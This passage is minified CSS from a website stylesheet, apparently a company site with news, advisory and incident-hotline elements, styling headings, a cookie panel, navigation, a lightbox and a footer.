768px){h3{font-size:1.29375rem;margin-bottom:1.8rem}}@media(min-width:992px){h3{font-size:1.4375rem;margin-bottom:2rem}}.news-item__header,h4{font-size:.9375rem;margin-bottom:.75rem}@media(min-width:576px){.news-item__header,h4{font-size:1rem;margin-bottom:.8rem}}@media(min-width:768px){.news-item__header,h4{font-size:1.125rem;margin-bottom:.9rem}}@media(min-width:992px){.news-item__header,h4{font-size:1.25rem;margin-bottom:1rem}}.news-item__header,h4{font-weight:500}h5{font-size:.703125rem;margin-bottom:1.5rem}@media(min-width:576px){h5{font-size:.75rem;margin-bottom:1.6rem}}@media(min-width:768px){h5{font-size:.84375rem;margin-bottom:1.8rem}}@media(min-width:992px){h5{font-size:.9375rem;margin-bottom:2rem}}h6{font-size:.703125rem;margin-bottom:1.5rem}@media(min-width:576px){h6{font-size:.75rem;margin-bottom:1.6rem}}@media(min-width:768px){h6{font-size:.84375rem;margin-bottom:1.8rem}}@media(min-width:992px){h6{font-size:.9375rem;margin-bottom:2rem}}.paragraph,p{font-size:.9375rem;line-height:1.666;margin-bottom:1.2rem;margin-top:0}p.text-center{text-align:center}p.text-justify{text-align:justify}p.text-right{text-align:right}p.introduction-text{font-size:1.625rem}p .inline-code{background:#d9d9d9;padding:.5rem}.section--alternative-layout p{column-gap:22px;columns:400px 2}strong{font-weight:700}img{display:block;height:auto;max-width:100%}.image-caption{color:#646464;font-size:.875rem;margin-top:.5rem}blockquote{padding-left:20px;position:relative}blockquote:before{background-color:#c15300;bottom:0;content:"";left:0;position:absolute;top:0;width:6px}.footnote{font-size:.875rem}.preformatted,pre{background:#d9d9d9}.hero-teaser__image,.member__image-img,.news-item__img{display:block;font-family:"object-fit:cover";height:100%;object-fit:cover;position:absolute;right:0;top:0;transform:scale(1);transition:transform .3s ease;width:100%}.cookie-panel{background-color:hsla(0,0%,100%,.8);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:10}.cookie-panel:not(.is--active){display:none}.cookie-panel__inner{background-color:#fff;border:1px solid #f5f5f5;box-shadow:0 10px 20px rgba(0,0,0,.1),0 6px 6px rgba(0,0,0,.1);display:flex;flex-direction:column;justify-content:space-between;margin:50px 15px;max-height:calc(100vh - 100px);max-width:864px;padding:1.5rem 15px 1rem;position:relative}.cookie-panel__panel{flex-grow:1;max-width:100%;overflow:auto}@media(min-width:768px){.cookie-panel__panel{padding:34px}}.cookie-panel__close{bottom:100%;cursor:pointer;font-size:1.4rem;height:30px;line-height:1;position:absolute;right:0;width:30px;z-index:10}.cookie-panel__close span{background-color:#c15300;display:block;height:30px;left:13px;pointer-events:none;position:absolute;top:0;width:3px}.cookie-panel__close--one{transform:rotate(45deg)}.cookie-panel__close--two{transform:rotate(-45deg)}@media(min-width:992px){.cookie-panel__close{right:-30px}}.cookie-panel__close:focus span,.cookie-panel__close:hover span{background-color:#ffb64d}.c-p-link{margin-bottom:1rem}.c-p-header{color:#c15300;margin-bottom:1.5rem}.c-p-selection{margin-bottom:3.5rem}.c-p-group{border-bottom:1px solid #f5f5f5;padding-top:1rem}.c-p-group:first-child{border-top:1px solid #f5f5f5}.c-p-group__header{display:flex;justify-content:space-between;margin-bottom:.5rem}.c-p-group__header-left p{margin-bottom:.4rem}.c-p-group__name{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:0}.c-p-group__name>*{width:100%}@media(min-width:768px){.c-p-group__name>*{width:auto}}.c-p-group__name h3{margin-bottom:0;margin-right:10px}.c-p-group__name span{color:#646464}.c-p-cookie{border-top:1px solid #f5f5f5;margin-bottom:.7rem;padding-top:1rem}@media(min-width:768px){.c-p-cookie{margin-left:20px}}.c-p-cookie__top{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1rem}@media(min-width:768px){.c-p-cookie__top{margin-bottom:0}}.c-p-cookie__bottom{display:flex;flex-wrap:wrap;justify-content:space-between}@media(min-width:768px){.c-p-cookie__bottom{justify-content:normal}.c-p-cookie__bottom>*{width:50%}}.c-p-cookie__toggle{font-weight:600;padding-right:1.7rem;position:relative;text-transform:uppercase}.c-p-cookie__toggle.is--open .accordion__icon:before,.c-p-cookie__toggle.is--open .checkbox-label--default:after,.c-p-cookie__toggle.is--open .cookie-consent .checkbox__label:after,.c-p-cookie__toggle.is--open .lightbox__arrows__btn--left:before,.c-p-cookie__toggle.is--open .lightbox__arrows__btn--right:before,.c-p-cookie__toggle.is--open .news-detail__back-link:before,.c-p-cookie__toggle.is--open .radio__label:after,.c-p-cookie__toggle.is--open .select__container:before,.c-p-cookie__toggle.is--open .select__field:after,.c-p-cookie__toggle.is--open [class*=i-],.cookie-consent .c-p-cookie__toggle.is--open .checkbox__label:after{top:0;transform:rotate(180deg)}.c-p-cookie__toggle .accordion__icon:before,.c-p-cookie__toggle .checkbox-input:checked~.checkbox-label--default:after,.c-p-cookie__toggle .checkbox-label--default:after,.c-p-cookie__toggle .cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.c-p-cookie__toggle .cookie-consent .checkbox__label:after,.c-p-cookie__toggle .lightbox__arrows__btn--left:before,.c-p-cookie__toggle .lightbox__arrows__btn--right:before,.c-p-cookie__toggle .news-detail__back-link:before,.c-p-cookie__toggle .radio__field:checked~.radio__label:after,.c-p-cookie__toggle .radio__label:after,.c-p-cookie__toggle .select__container:before,.c-p-cookie__toggle .select__field:after,.c-p-cookie__toggle [class*=i-],.cookie-consent .c-p-cookie__toggle .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .c-p-cookie__toggle .checkbox__label:after{font-size:.7rem;position:absolute;right:0;top:3px;transition:transform .3s ease}.c-p-cookie__toggle-show{pointer-events:none}.is--open .c-p-cookie__toggle-show{display:none}.c-p-cookie__toggle-hide{display:none;pointer-events:none}.is--open .c-p-cookie__toggle-hide{display:inline}.c-p-cookie__detail{margin-top:1rem}.c-p-cookie__detail:not(.is--active){display:none}.c-p-controls{align-items:center;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;margin-left:-5px;margin-right:-5px;padding-top:1rem}.c-p-btn--primary{background-color:transparent;border:none;color:#646464;cursor:pointer;margin-bottom:1rem;margin-right:30px;padding:0}@media(min-width:768px){.c-p-btn--primary{min-width:0}}.c-p-btn--primary:hover{-webkit-text-decoration:underline;text-decoration:underline}.c-p-btn--secondary{font-size:.9rem;font-weight:600;margin-bottom:1rem;margin-left:5px;margin-right:5px;min-width:240px;padding:.85rem 26px}@media(min-width:768px){.c-p-btn--secondary{min-width:0}}.type-lscookieconsent_main{margin-bottom:3rem;margin-top:2rem}.type-lscookieconsent_main .c-p-table{overflow:auto}.type-lscookieconsent_main .c-p-table th{background-color:#646464;padding:.85rem 15px}.type-lscookieconsent_main .c-p-table tr{background-color:transparent}:root .type-lscookieconsent_main .c-p-table__group{background-color:#646464}.type-lscookieconsent_main .c-p-reset{margin-bottom:1rem;margin-top:1rem}.breadcrumbs-container{margin-bottom:2.4rem;margin-top:2rem}.breadcrumbs{font-size:.875rem;list-style:none;margin-left:-5px;margin-right:-5px;padding:0}.breadcrumbs__item{padding-left:5px;padding-right:5px}.breadcrumbs__item:not(:last-child):after{content:"/";display:inline-block;margin-left:5px}.breadcrumbs__link:active,.breadcrumbs__link:hover{color:#444;-webkit-text-decoration:none;text-decoration:none}.hero-teaser{margin-bottom:4rem;padding-bottom:4rem;padding-top:4rem;position:relative}.hero-teaser__image{z-index:-1}.hero-teaser__content{background-color:hsla(0,0%,100%,.8);padding:2rem 30px}.hero-teaser__description{font-size:1.25rem}.hero-teaser__link{text-align:right}.cookie-consent{background-color:#ffb64d;color:#444;font-size:.875rem;left:0;padding-bottom:1.5rem;padding-top:1rem;position:fixed;right:0;z-index:10}.cookie-consent .checkbox .checkbox__field:disabled~.checkbox-label,.cookie-consent .checkbox .checkbox__field:disabled~.checkbox__label,.cookie-consent a,.cookie-consent a:hover{color:#fff}.cookie-consent__btn{padding-left:30px;padding-right:30px}.cookie-consent .checkbox__label:before{border-color:#ffb64d}.page-header{background-color:#fff;padding-bottom:.1rem;padding-top:.2rem;position:fixed;top:0;width:100%;z-index:10}@media(min-width:992px){.page-header{padding-bottom:.2rem;padding-top:.4rem}}.navbar{margin-left:-11px;margin-right:-11px;padding-top:.3rem}.navbar-left{display:flex}.navbar-left,.navbar-right{padding-left:11px;padding-right:11px}.navbar-logo{transition:all .3s ease}.js-collapsed .navbar-logo,.navbar-logo{height:53px;width:180px}@media(min-width:992px){.navbar-logo{height:67px;width:230px}}.navbar-additionalLogo{margin-left:1rem;transition:all .3s ease}.js-collapsed .navbar-additionalLogo,.navbar-additionalLogo{max-height:53px;width:auto}@media(min-width:992px){.navbar-additionalLogo{max-height:67px;width:auto}}.navbar-incident{bottom:60px;position:fixed;right:0;text-align:center;transform:translate(138px)}.language-en .navbar-incident{transform:translate(154px)}@media(min-width:768px){.navbar-incident{bottom:120px}}.navbar-incident:focus,.navbar-incident:hover{-webkit-text-decoration:none;text-decoration:none}@media(min-width:768px){.navbar-incident:focus,.navbar-incident:hover{transform:translate(0)}}.navbar-incident__left{background-color:#f6002f;color:#fff;padding:5px 10px}.cookie-consent .navbar-incident__left .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .navbar-incident__left .checkbox__label:after,.navbar-incident__left .accordion__icon:before,.navbar-incident__left .checkbox-input:checked~.checkbox-label--default:after,.navbar-incident__left .checkbox-label--default:after,.navbar-incident__left .cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.navbar-incident__left .cookie-consent .checkbox__label:after,.navbar-incident__left .lightbox__arrows__btn--left:before,.navbar-incident__left .lightbox__arrows__btn--right:before,.navbar-incident__left .news-detail__back-link:before,.navbar-incident__left .radio__field:checked~.radio__label:after,.navbar-incident__left .radio__label:after,.navbar-incident__left .select__container:before,.navbar-incident__left .select__field:after,.navbar-incident__left [class*=i-]{font-size:1.4rem}.navbar-incident__right{background-color:#fff;border:2px solid #f6002f;color:#f6002f;padding:11px 14px 0}.navbar-toggle{cursor:pointer;margin-bottom:2px;padding:3px 6px}@media(min-width:992px){.navbar-toggle{display:none}}.navbar-toggle span{background-color:#444;display:block;height:3px;pointer-events:none;position:relative;transform-origin:center;transition:all .3s ease-in-out;width:30px}.navbar-toggle--top{margin-bottom:5px}.is--active .navbar-toggle--top{transform:translateY(8px) rotate(45deg)}.navbar-toggle--middle{margin-bottom:5px}.is--active .navbar-toggle--middle{opacity:0}.is--active .navbar-toggle--bottom{transform:translateY(-8px) rotate(-45deg)}@media(max-width:991.98px){.navbar-nav{background-color:#f5f5f5;box-shadow:10px 10px 10px -5px rgba(0,0,0,.23);display:block;left:0;max-height:calc(100vh - 60px);opacity:0;overflow:auto;padding-left:11px;padding-right:11px;position:absolute;right:0;top:100%;transform:translateY(100px);transition:all .25s ease;z-index:10}.navbar-nav.is--show{opacity:1;transform:translate(0);transition:all .25s ease}.navbar-nav:not(.is--active){display:none}}@media(min-width:992px){.navbar-nav{display:block}}.navbar__home-link{align-items:center;display:flex}@media(max-width:991.98px){.nav-top{flex-direction:column}}@media(min-width:992px){.nav-top{justify-content:flex-end;margin-left:-11px;margin-right:-11px;max-height:54px;right:11px;top:0;transition:all .3s ease}.js-collapsed .nav-top{max-height:0;overflow:hidden}.nav-top:focus-within{max-height:54px;overflow:visible}}@media(min-width:992px){.nav-top__item{padding-left:11px;padding-right:11px}}.nav-search__toggle{color:#444;display:none;font-size:.8125rem;font-weight:500;text-transform:uppercase}@media(min-width:992px){.nav-search__toggle{display:block;padding:.2rem 4px}}.nav-search__toggle:focus,.nav-search__toggle:hover{color:#c15300;-webkit-text-decoration:none;text-decoration:none}@media(max-width:991.98px){.nav-search__container{padding-bottom:.8rem;padding-top:.7rem}}@media(min-width:992px){.nav-search__container{background-color:#f5f5f5;box-shadow:10px 10px 10px -5px rgba(0,0,0,.23);display:block;left:0;opacity:0;position:absolute;top:100%;transform:translateY(30px);transition:all .25s ease;width:100%;z-index:10}.nav-search__container.is--show{opacity:1;transform:translate(0);transition:all .25s ease}.nav-search__container:not(.is--active){display:none}}.nav-search__form{position:relative}@media(max-width:991.98px){.nav-search__form{padding:0}}@media(min-width:992px){.nav-search__form{padding-bottom:1rem;padding-top:.8rem}}.nav-search__label{width:100%}:root .nav-search__input{background-color:transparent;border:none;border-bottom:2px solid #d9d9d9;border-radius:0;transition:border .3s ease}:root .nav-search__input:-ms-input-placeholder{color:#444}:root .nav-search__input::-ms-input-placeholder{color:#444}:root .nav-search__input::placeholder{color:#444}:root .nav-search__input:focus{border-color:#c15300;box-shadow:none;outline:none}.nav-search__submit{color:#c15300;position:absolute;right:20px;top:5px}@media(min-width:992px){.nav-search__submit{top:16px}}.nav-search__submit:focus,.nav-search__submit:hover{color:#444}.meta-nav{display:flex;margin-left:-11px;margin-right:-11px}@media(max-width:991.98px){.meta-nav{justify-content:center;padding-bottom:.8rem;padding-top:.7rem}}.meta-nav__item{padding-left:7px;padding-right:7px}.meta-nav__link{color:#444;display:block;font-size:.8125rem;font-weight:500;padding:.2rem 4px;text-transform:uppercase}.meta-nav__link:focus,.meta-nav__link:hover{color:#c15300;-webkit-text-decoration:none;text-decoration:none}@media(max-width:991.98px){.language-nav--0{margin-left:-11px;margin-right:-11px}}@media(min-width:992px){.language-nav--1{padding:.5rem 14px .8rem}.language-nav__dropdown{background-color:#fff;box-shadow:10px 10px 10px -5px rgba(0,0,0,.23);display:block;left:-14px;opacity:0;position:absolute;top:100%;transform:translateY(30px);transition:all .25s ease;z-index:10}.language-nav__dropdown:before{background-color:#c15300;bottom:0;content:"";display:block;height:2px;left:0;position:absolute;width:100%}.language-nav__dropdown.is--show{opacity:1;transform:translate(0);transition:all .25s ease}.language-nav__dropdown:not(.is--active){display:none}}.language-nav__item--dropdown{position:relative}@media(max-width:991.98px){.language-nav__item--dropdown{background-color:#fff;display:flex;padding-bottom:.8rem;padding-top:.7rem}.language-nav__item--dropdown>*{display:block;text-align:center;width:100%}}.language-nav__link{color:#444;display:block;font-size:.8125rem;font-weight:500;text-transform:uppercase}@media(min-width:992px){.language-nav__link{padding:.2rem 4px}}.language-nav__link:focus,.language-nav__link:hover{color:#c15300;-webkit-text-decoration:none;text-decoration:none}@media(max-width:991.98px){.language-nav__link--active{color:#c15300}}@media(min-width:992px){.language-nav__link--dropdown{position:relative}.language-nav__link--dropdown:after{color:#c15300;content:"";font-family:icons;font-size:.6rem;position:absolute;right:-13px;top:6px;transition:all .3s ease}.language-nav__link--dropdown.is--active:after{transform:rotate(-90deg)}}@media(max-width:991.98px){.main-nav--0{padding-bottom:.8rem;padding-top:.7rem;position:relative}.main-nav--0:before{background-color:#c15300;bottom:0;content:"";height:2px;left:-11px;position:absolute;right:-11px}}@media(min-width:992px){.main-nav--0{display:flex;flex-wrap:wrap;margin-left:-11px;margin-right:-11px}}.main-nav--1{padding:.5rem 14px .8rem}.main-nav__mobile-toggle{background-color:#fff;color:#c15300;padding:.8rem 15px .7rem;position:absolute;right:0;top:0;z-index:5}.main-nav__mobile-toggle:focus,.main-nav__mobile-toggle:hover{color:#444}@media(min-width:992px){.main-nav__mobile-toggle{display:none}}.main-nav__dropdown.is--show{opacity:1;transform:translate(0);transition:all .25s ease}.main-nav__dropdown:not(.is--active){display:none}@media(min-width:992px){.main-nav__dropdown{background-color:#fff;box-shadow:10px 10px 10px -5px rgba(0,0,0,.23);display:block;left:-14px;opacity:0;position:absolute;top:100%;transform:translateY(30px);transition:all .25s ease;z-index:10}.main-nav__dropdown:before{background-color:#c15300;bottom:0;content:"";display:block;height:2px;left:0;position:absolute;width:100%}}.main-nav__item--dropdown{position:relative}@media(max-width:991.98px){.main-nav__item--0{margin-bottom:.3rem}}@media(min-width:992px){.main-nav__item--0{padding-left:7px;padding-right:7px}}@media(max-width:991.98px){.main-nav__item--1{margin-bottom:.3rem}}.main-nav__link{color:#444;display:block;font-size:1rem;font-weight:500}.main-nav__link:focus,.main-nav__link:hover{color:#c15300;-webkit-text-decoration:none;text-decoration:none}.main-nav__link--no-link{cursor:default}@media(max-width:991.98px){.main-nav__link--0{margin-right:60px;padding-bottom:.8rem;padding-top:.7rem}}@media(min-width:992px){.main-nav__link--0{padding:.8rem 4px}}.main-nav__link--1{font-size:.8125rem;font-weight:400}@media(min-width:992px){.main-nav__link--1{padding:.4rem 11px;white-space:nowrap}}.footer{color:#fff}.footer__col{margin-bottom:2rem}.footer-top{background-color:#444;padding-bottom:.2rem;padding-top:2rem}.footer-middle{background-color:#f5f5f5}.footer-bottom,.footer-middle{padding-bottom:1rem;padding-top:1rem}.footer-text{font-size:.875rem}.footer-text a{color:inherit;font-weight:inherit;-webkit-text-decoration:underline;text-decoration:underline}.footer-text a:hover{font-weight:bolder}.footer-logos a{margin-left:11px;margin-right:11px}.footer-nav{margin-left:-11px;margin-right:-11px}.footer-nav__item{padding-left:11px;padding-right:11px}.footer-nav__item:not(:last-child){border-right:1px solid #fff}.footer-nav__link,.footer-nav__link:focus,.footer-nav__link:hover{color:#fff}.footer-social{margin-left:-11px;margin-right:-11px}.footer-social__item{margin-left:11px;margin-right:11px}@media(min-width:768px){.footer-social__item{margin-left:30px;margin-right:30px}}.footer-social__link{font-size:1.25rem}.footer-social__link:focus,.footer-social__link:hover{color:#444}.content-wrapper{padding-top:70px}@media(min-width:992px){.content-wrapper{padding-top:94px}}.lightbox-container{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:10000}.lightbox-container .lightbox-overlay{background-color:hsla(0,0%,100%,.7);cursor:pointer;height:100%;position:fixed;width:100%;z-index:-1}.lightbox-container .lightbox-close{background:transparent;border:0;color:#c15300;cursor:pointer;font-size:20px;height:60px;padding:0;position:absolute;right:0;top:0;width:60px}.lightbox-container .lightbox-close:hover{color:#ffb64d}@media(min-width:768px){.lightbox-container .lightbox-close{right:15px}}.lightbox-container .lightbox-content{max-height:95vh;max-width:85vw;padding:0 15px;position:relative}.lightbox-container .lightbox-image{max-height:95vh;padding:15px}@media(min-width:768px){.lightbox-container .lightbox-image{padding:57px 43px 43px}}.lightbox-container .lightbox-image img{height:auto;max-height:calc(95vh - 100px);max-width:100%;width:auto}.lightbox-container .lightbox-image figcaption{background-color:#f5f5f5;color:#444;font-size:.8125rem;font-weight:400;margin-top:0;padding:1rem 15px}.lightbox-container .image-inner{position:relative}.lightbox__arrows__btn{height:50px;position:absolute;top:50%;transform:translateY(-50%)}.lightbox__arrows__btn:not([disabled]):hover{color:#c15300;opacity:1}.lightbox__arrows__btn[disabled]{color:#d9d9d9;cursor:context-menu;opacity:.8}@media(min-width:768px){.lightbox__arrows__btn{font-size:.875rem}}.lightbox__arrows__btn--right{right:5px}@media(min-width:768px){.lightbox__arrows__btn--right{right:35px}}.lightbox__arrows__btn--left{left:5px}@media(min-width:768px){.lightbox__arrows__btn--left{left:35px}}.lightbox-html--overflow{overflow:hidden}.frame-type-textpic figure{margin-top:1.5rem}.textpic__image .image:first-child{margin-top:0}.textpic__image--below,.textpic__image--right{order:2}.textpic__text--below,.textpic__text--right{order:1}.frame-type-image{position:relative}.frame-type-image .tns-controls{bottom:30px;position:absolute;right:0;z-index:1}.frame-type-image .tns-controls button{height:50px}.frame-type-image .tns-controls button:first-child{margin-right:12px}.frame-type-table{overflow-x:auto}table{border-collapse:collapse;width:100%}table,table td,table th{border:1px solid #f5f5f5}table td,table th{padding:5px 10px}table caption{color:#646464;padding:10px 0}.ce-uploads--row{margin-left:-11px;margin-right:-11px}.ce-uploads--row li{flex-wrap:wrap}.ce-uploads .accordion__icon:before,.ce-uploads .checkbox-input:checked~.checkbox-label--default:after,.ce-uploads .checkbox-label--default:after,.ce-uploads .cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.ce-uploads .cookie-consent .checkbox__label:after,.ce-uploads .lightbox__arrows__btn--left:before,.ce-uploads .lightbox__arrows__btn--right:before,.ce-uploads .news-detail__back-link:before,.ce-uploads .radio__field:checked~.radio__label:after,.ce-uploads .radio__label:after,.ce-uploads .select__container:before,.ce-uploads .select__field:after,.ce-uploads [class*=i-],.cookie-consent .ce-uploads .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .ce-uploads .checkbox__label:after{font-size:1.4rem}.ce-uploads__img-link{flex:0 1 atuo;max-width:55%;padding-right:22px}.ce-uploads__img-link img{width:auto}.ce-uploads__meta{flex:1 1 45%;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}@supports not ((-webkit-hyphens:auto) or (-ms-hyphens:auto) or (hyphens:auto)){.ce-uploads__meta{word-break:break-word}}.ce-uploads__meta--flex{display:flex;flex-direction:column}.ce-uploads__link-flex{margin-top:1rem}.ce-uploads__link-flex .accordion__icon:before,.ce-uploads__link-flex .checkbox-input:checked~.checkbox-label--default:after,.ce-uploads__link-flex .checkbox-label--default:after,.ce-uploads__link-flex .cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.ce-uploads__link-flex .cookie-consent .checkbox__label:after,.ce-uploads__link-flex .lightbox__arrows__btn--left:before,.ce-uploads__link-flex .lightbox__arrows__btn--right:before,.ce-uploads__link-flex .news-detail__back-link:before,.ce-uploads__link-flex .radio__field:checked~.radio__label:after,.ce-uploads__link-flex .radio__label:after,.ce-uploads__link-flex .select__container:before,.ce-uploads__link-flex .select__field:after,.ce-uploads__link-flex [class*=i-],.cookie-consent .ce-uploads__link-flex .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .ce-uploads__link-flex .checkbox__label:after{font-size:1.4rem}.ce-uploads__link-flex--sm{font-size:.875rem}.section__div{padding-bottom:2rem;padding-top:1.5rem}.frame-type-div hr{border-color:#c15300}.section__call_to_action{background-color:#f5f5f5;padding-bottom:2rem;padding-top:2rem}.section__call_to_action.section--alternative-background{background-color:#ffb64d}.cta__left{margin-bottom:1.5rem}.cta__left h3{margin-bottom:1rem}.cta__btn{width:100%}.section__incident{background-color:#f5f5f5;padding-bottom:2rem;padding-top:2rem}@media(min-width:768px){.incident{flex-wrap:nowrap}}.incident__left{text-align:center}@media(min-width:768px){.incident__left{flex-basis:200px}}@media(max-width:767.98px){.incident__right{text-align:center}}.incident__subheadline{font-size:.9375rem;font-weight:400}.incident__icon{color:#f6002f;font-size:6.875rem}.incident-phone{flex-wrap:wrap;list-style:none;margin:0;padding-left:0}@media(min-width:1200px){.incident-phone{display:flex}}.incident-phone__country{color:#f6002f;font-size:1.25rem;font-weight:600}@media(min-width:1200px){.incident-phone__country+.incident-phone__country{padding-left:.5rem}.incident-phone__country+.incident-phone__country:before{content:"|";display:inline-block;padding-right:.5rem}}.incident-phone__number{color:#f6002f;font-weight:400}.incident-phone__number:hover{color:#f6002f}.ce-links__item{margin-bottom:2rem;text-align:center}.ce-links__item:focus,.ce-links__item:hover{-webkit-text-decoration:none;text-decoration:none}.ce-links__icon{border:1px solid #d9d9d9;border-radius:50%;color:#c15300;font-size:2rem;height:80px;margin-bottom:1rem;transition:border-color .3s ease,background-color .3s ease,color .3s ease;width:80px}.ce-links__item--link:focus .ce-links__icon,.ce-links__item--link:hover .ce-links__icon{background-color:#ffb64d;border-color:#ffb64d;color:#fff}.ce-links__icon:before{margin-bottom:2px}.ce-links__text{color:#444;font-size:1.25rem;margin-bottom:.2rem;transition:color .3s ease}.ce-links__item--link:focus .ce-links__text,.ce-links__item--link:hover .ce-links__text{color:#c15300}.ce-links__additional-text{color:#444;font-weight:400}.sociallink__link{font-size:2.1875rem;margin-bottom:2rem;padding-left:15px;padding-right:15px}.sociallink__link:focus,.sociallink__link:hover{color:#444;-webkit-text-decoration:none;text-decoration:none}.accordion__card{border-bottom:1px solid #d9d9d9}.accordion__card:first-child{border-top:1px solid #d9d9d9}.accordion__dropdown{transition:height .25s ease}.accordion__dropdown:not(.is--active){display:none}.accordion__dropdown.is--collapsing{height:0;overflow:hidden;position:relative;transition:height .25s ease}.accordion__body{padding:.2rem 10px 1rem 30px}.accordion__icon:before{bottom:1px;font-size:.875rem;margin-right:10px;position:relative;transition:all .3s ease-in-out}.accordion__button{background:transparent;border:none;color:#c15300;font-size:1.25rem;padding:1rem 5px;text-align:left;width:100%}.member{margin-bottom:2rem}.member__image{background-color:#f5f5f5;margin-bottom:.5rem;padding-bottom:66.6%;position:relative}.member__image-img{object-position:right bottom}.member__name{font-size:1.25rem;font-weight:700}.member__position{margin-bottom:.3rem}.member__link{font-size:.875rem;padding-left:24px;position:relative}.cookie-consent .member__link .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .member__link .checkbox__label:after,.member__link .accordion__icon:before,.member__link .checkbox-input:checked~.checkbox-label--default:after,.member__link .checkbox-label--default:after,.member__link .cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.member__link .cookie-consent .checkbox__label:after,.member__link .lightbox__arrows__btn--left:before,.member__link .lightbox__arrows__btn--right:before,.member__link .news-detail__back-link:before,.member__link .radio__field:checked~.radio__label:after,.member__link .radio__label:after,.member__link .select__container:before,.member__link .select__field:after,.member__link [class*=i-]{left:0;position:absolute}.member__link .i-mobile{font-size:1.3rem;top:-6px}.member__link .i-mail-alt{font-size:.8rem;top:1px}.quote{border-bottom:2px solid #d9d9d9;border-top:2px solid #d9d9d9;padding-bottom:2rem;padding-top:2rem}.quote__text{font-size:1.640625rem;margin-bottom:1.5rem}@media(min-width:576px){.quote__text{font-size:1.75rem;margin-bottom:1.6rem}}@media(min-width:768px){.quote__text{font-size:1.96875rem;margin-bottom:1.8rem}}@media(min-width:992px){.quote__text{font-size:2.1875rem;margin-bottom:2rem}}.quote__text{font-style:italic;padding-left:10px;padding-right:10px;text-align:center}@media(min-width:768px){.quote__text{padding-left:40px;padding-right:40px}}.quote__text:before{margin-right:10px}.quote__text:after,.quote__text:before{content:"“";font-size:3.6rem;line-height:1rem}.quote__text:after{margin-left:10px;position:relative;top:10px}.quote__additional-text{text-align:center}.video__overlay{background-color:rgba(68,68,68,.3)}.video__play-btn{border:2px solid #c15300}.video__play-btn:hover{background-color:#c15300}.video__play-btn:hover .i-triangle{border-left-color:#fff}.video__play-btn .i-triangle{border-left-color:#c15300}.fact,.facts{justify-content:center}.fact{align-items:flex-end;display:flex}.fact__figure{font-size:1.25rem;font-weight:700}.fact__figure-number,.fact__figure-prepend,.fact__figure-unit{color:#c15300}.fact__figure-prepend{padding-right:.5rem}.fact__figure-unit{padding-left:.5rem}.control-label{font-weight:700}.form-group{margin-bottom:1.75rem}.frame-type-news_latest header,.frame-type-news_latestnewslist header,.frame-type-news_latestnewsselected header{margin-bottom:2rem}.news-item{margin-bottom:2.5rem}.news-item__img-wrap{margin-bottom:.5rem;overflow:hidden;padding-bottom:56%;position:relative}.news-item__img-link:hover .news-item__img{transform:scale(1.1)}.news-item__header{margin-bottom:1rem}.news-item--3 .news-item__header{margin-bottom:.2rem}.news-item__link{color:#444}.news-item__link:focus,.news-item__link:hover{-webkit-text-decoration:none;text-decoration:none}.news-item__meta{margin-bottom:.3rem;margin-left:-4px;margin-right:-4px}.news-item__date{color:#444;display:block;font-weight:700;margin-bottom:.3rem;margin-left:4px;margin-right:4px;padding:3px 0}.news-item--3 .news-item__date{font-weight:400}.news-item__category{background-color:#f5f5f5;color:#444;display:block;font-weight:400;margin-bottom:.3rem;margin-left:4px;margin-right:4px;padding:3px 7px}.news-detail__date{font-weight:700}.news-detail__teaser p{font-size:1.25rem}.news-detail--default .news-detail__teaser p{font-style:italic}.news-detail--advisory .news-detail__teaser p{font-weight:700}.news-detail__data{border-bottom:1px solid #444;border-top:1px solid #444;padding-top:1.2rem}.news-detail__data,.news-detail__data-item{margin-bottom:1.2rem}.news-detail__data-title{font-weight:700;margin:0}.news-detail__data-link{display:block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.news-detail__data-value{margin:0}.news-detail__back-link-wrap{text-align:right;width:100%}.news-detail__back-link:focus,.news-detail__back-link:hover{color:#444;-webkit-text-decoration:none;text-decoration:none}.news-author__name{font-weight:700}.news-filter{margin-bottom:2rem;margin-left:-4px;margin-right:-4px}.news-filter__item{padding-left:4px;padding-right:4px}.news-filter__link{background-color:#f5f5f5;color:#444;display:block;font-weight:400;margin-bottom:.3rem;padding:3px 7px}.news-filter__link--active,.news-filter__link:focus,.news-filter__link:hover{background-color:#c15300;color:#fff;-webkit-text-decoration:none;text-decoration:none}.news-pagination{margin-left:-2px;margin-right:-2px;margin-top:2rem}.news-list--infinite .news-pagination{display:none}.news-pagination__item{margin-left:2px;margin-right:2px}.news-pagination__item--pages{background-color:#f5f5f5;color:#444;display:block;font-weight:400;margin-bottom:.3rem;padding:3px 7px}.news-pagination__item--current span{background-color:#c15300;color:#fff;display:block;margin-bottom:.3rem;padding:3px 7px}.news-pagination__item .accordion__icon:before,.news-pagination__item .lightbox__arrows__btn--left:before,.news-pagination__item .lightbox__arrows__btn--right:before,.news-pagination__item .news-detail__back-link:before,.news-pagination__item .select__container:before,.news-pagination__item [class*=i-]:before{font-size:.6rem}.news-pagination__item a{background-color:#f5f5f5;color:#444;display:block;font-weight:400;margin-bottom:.3rem;padding:3px 7px}.news-pagination__item a:active,.news-pagination__item a:hover{background-color:#c15300;color:#fff;-webkit-text-decoration:none;text-decoration:none}.news-loader{display:inline-block;height:80px;left:50%;margin-bottom:2rem;position:relative;transform:translateX(-50%);width:80px}.news-loader div{animation-timing-function:cubic-bezier(0,1,1,0);background:#c15300;border-radius:50%;height:13px;position:absolute;top:33px;width:13px}.news-loader div:first-child{animation:news-loader1 .6s infinite;left:8px}.news-loader div:nth-child(2){animation:news-loader2 .6s infinite;left:8px}.news-loader div:nth-child(3){animation:news-loader2 .6s infinite;left:32px}.news-loader div:nth-child(4){animation:news-loader3 .6s infinite;left:56px}@keyframes 